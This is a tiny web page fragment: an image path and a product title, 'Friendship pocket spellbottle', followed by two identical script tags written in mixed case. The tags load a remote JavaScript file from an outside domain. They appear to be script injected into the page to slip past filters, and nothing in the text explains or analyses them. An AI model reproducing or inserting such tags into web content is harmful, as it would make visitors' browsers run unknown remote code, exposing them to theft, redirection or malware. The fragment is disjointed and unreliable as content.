 Friendship pocket spellbottle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>